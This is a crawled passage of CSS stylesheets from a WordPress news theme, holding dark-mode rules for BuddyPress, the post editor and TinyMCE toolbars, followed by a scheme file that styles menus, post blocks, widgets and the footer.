table.notifications-settings thead tr,.jnews-dark-mode #buddypress table.profile-fields thead tr,.jnews-dark-mode #buddypress table.profile-settings thead tr,.jnews-dark-mode #buddypress table.wp-profile-fields thead tr{background-color:var(--j-darkgrey-bg-color)}.jnews-dark-mode #buddypress div.activity-comments form .ac-textarea{background:var(--j-dark-bg-color);border-color:var(--j-border-color)}.jnews-dark-mode #buddypress form#whats-new-form textarea{background:var(--j-dark-bg-color);color:var(--j-txt-color)}.jnews-dark-mode .jeg_post_editor .jeg-tablist li a{background:var(--j-darkgrey-bg-color);border-color:var(--j-border-color)}.jnews-dark-mode .jeg_post_editor .jeg-tablist li a.active{background:var(--j-bg-color);color:var(--j-link-txt-color);border-bottom-color:var(--j-bg-color)}.jnews-dark-mode .jeg_post_editor .jeg_upload_wrapper .btn,.jnews-dark-mode .jeg_post_editor .wp-core-ui .button{background:var(--j-darkgrey-bg-color);border-color:var(--j-border-color);color:var(--j-link-txt-color)}.jnews-dark-mode .jeg_post_editor .jeg_upload_wrapper .btn .fa,.jnews-dark-mode .jeg_post_editor .wp-core-ui .button .wp-media-buttons-icon{color:var(--j-meta-txt-color)}.jnews-dark-mode .category-field,.jnews-dark-mode .duration-field,.jnews-dark-mode .jeg_post_editor .form-input-wrapper,.jnews-dark-mode .jeg_post_editor .selectize-input,.jnews-dark-mode .primary-category-field,.jnews-dark-mode .tags-field,.jnews-dark-mode .wp-editor-container,.jnews-dark-mode div.mce-statusbar,.jnews-dark-mode div.mce-toolbar-grp{border-color:var(--j-border-color)}.jnews-dark-mode div.mce-panel{background-color:var(--j-dark-bg-color)}.jnews-dark-mode div.mce-statusbar,.jnews-dark-mode div.mce-toolbar-grp{background-color:var(--j-bg-color)}.jnews-dark-mode .mce-toolbar .mce-ico,.jnews-dark-mode div.mce-statusbar{color:var(--j-meta-txt-color)}.jnews-dark-mode .mce-btn.mce-active,.jnews-dark-mode .mce-btn.mce-active button,.jnews-dark-mode .mce-btn.mce-active i,.jnews-dark-mode .mce-btn.mce-active:hover button,.jnews-dark-mode .mce-btn.mce-active:hover i{color:inherit}.jnews-dark-mode .mce-toolbar .mce-btn-group .mce-btn.mce-active,.jnews-dark-mode .mce-toolbar .mce-btn-group .mce-btn:active,.jnews-dark-mode .mce-toolbar .mce-btn-group .mce-btn:focus,.jnews-dark-mode .mce-toolbar .mce-btn-group .mce-btn:hover,.jnews-dark-mode .qt-dfw.active,.jnews-dark-mode .qt-dfw:focus,.jnews-dark-mode .qt-dfw:hover{box-shadow:none;color:var(--j-link-txt-color);background:var(--j-darkgrey-bg-color);border-color:var(--j-border-color)}.jnews-dark-mode .mce-toolbar .mce-btn-group .mce-btn.mce-disabled:focus,.jnews-dark-mode .mce-toolbar .mce-btn-group .mce-btn.mce-disabled:hover{text-shadow:none;border-color:var(--j-border-color)}.jnews-dark-mode .jeg_socialcounter.light .jeg_tiktok .fa:before{background:url(../img/tiktok-colored.png);background-position:center center;background-repeat:no-repeat}.jnews-dark-mode .jeg_socialcounter.col1.light .jeg_tiktok .fa:before{background:url(../img/tiktok-colored-small.png);background-position:center center;background-repeat:no-repeat}

--- FILE ---
content_type: text/css
request_url: https://nucirebon.or.id/wp-content/themes/nuws/data/import/watch/scheme.css?ver=10.6.4
body_size: 673
content:
/** Menu **/
.jeg_main_menu > li > a {
    font-weight: 500;
    letter-spacing: 0.04em;
}

.btn.outline {
    border-width: 1px;
    padding: 0 16px;
    font-weight: 500;
}

.jeg_top_date {
    text-transform: uppercase;
}

/** Block **/
.jeg_post_meta {
    letter-spacing: 0.04em;
}

.entry-header .jeg_post_meta .fa,
.jeg_post_meta div:not(.jeg_post_review) .fa {
    color: inherit !important;
}

/*.jeg_tabpost_nav li.active,*/
.jeg_postblock .jeg_meta_author a {
    color: #13223e !important;
}

.jeg_block_heading_9 {
    border-top: 1px solid #535E72;
    border-bottom: 1px solid #eee;
}

.jeg_block_heading_8 .jeg_block_title,
.jeg_block_heading_9 .jeg_block_title,
.jeg_footer .jeg_footer_heading h3,
.jeg_footer .widget h2 {
    font-size: 1em;
    letter-spacing: 0.04em;
    font-weight: 500;
}

.jeg_block_heading_9 .jeg_block_title span,
.jeg_block_heading_9 .jeg_block_title i {
    height: 40px;
    line-height: 42px;
}

.jnews_boxed_container .jeg_block_heading_9,
.jeg_pb_boxed .jeg_block_heading_9 {
    border-top: 1px solid #535E72;
    margin: -21px -21px 20px;
}

.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a,
.jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
    font-size: 11px;
    padding: 6px 9px 5px;
    line-height: 1;
    letter-spacing: .04em;
}

.jeg_heroblock .jeg_post_category a {
    margin-bottom: 8px;
}

.jeg_readmore,
.jeg_block_loadmore a {
    box-shadow: none;
}

.jeg_pagenav_2 .page_number.active,
.jeg_pagenav_2 .page_number.active:hover {
    background: #13223E;
}

@media screen and (min-width:1024px) {
    .jeg_col_3o3 .jeg_pl_lg_2 .jeg_post_title {
        font-size: 28px;
    }

    .jeg_pl_lg_4 .jeg_post_title {
        font-size: 28px;
        line-height: 42px;
    }

    .jeg_pl_md_1 .jeg_post_title {
        font-size: 19px;
        line-height: 30px;
    }

}

.jeg_postblock_3 .jeg_post:not(:last-child),
.jeg_postblock_4 .jeg_post:not(:last-child) {
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}

@media screen and (min-width:1024px) {
    .jeg_pl_md_2 .jeg_post_title,
    .jeg_pl_md_3 .jeg_post_title {
        font-size: 22px;
        line-height: 34px;
    }

}

/** Widget **/
.widget .mc4wp-form,
.jeg_sidebar .mc4wp-form {
    padding: 24px 30px;
}

/** Footer **/
.jeg_menu_footer li a {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.04em;
    margin: 0 16px 0 0;
}

.jeg_menu_footer li:not(:last-child):after {
    display: none;
}

@media screen and (min-width:1024px) {
    .footer_right .jeg_menu_footer li a {
        margin: 0 0 0 16px;
    }

}


/** Dark mode **/
.jnews-dark-mode .jeg_postblock .jeg_meta_author a {
    color: var(--j-link-txt-color)!important;
}
.jnews-dark-mode .jeg_midbar, .jeg_midbar.dark {
    color: var(--j-txt-color);
}
.jnews-dark-mode .jeg_button_1 .btn:hover {
    background: var(--j-grey-bg-color);
}
.jnews-dark-mode .jeg_postblock_3 .jeg_post:not(:last-child),
.jnews-dark-mode .jeg_postblock_4 .jeg_post:not(:last-child) {
    border-color: var(--j-border-color);
}
.jnews-dark-mode .vc_btn3.vc_btn3-color-white, 
.jnews-dark-mode .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
    background: var(--j-grey-bg-color);
    color: var(--j-txt-color);
}
.jnews-dark-mode .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:focus,
.jnews-dark-mode .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.jnews-dark-mode .vc_btn3.vc_btn3-color-white:focus,
.jnews-dark-mode .vc_btn3.vc_btn3-color-white:hover {
    background: var(--j-darkgrey-bg-color);
    color: var(--j-txt-color);
}
.jnews-dark-mode .content-inner span {
    color: var(--j-txt-color)!important;
}

.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_inner_post,
.jnews-dark-mode .jeg_postblock .jeg_pl_lg_card .jeg_postblock_content {
    background-color: var(--j-bg-color);
}
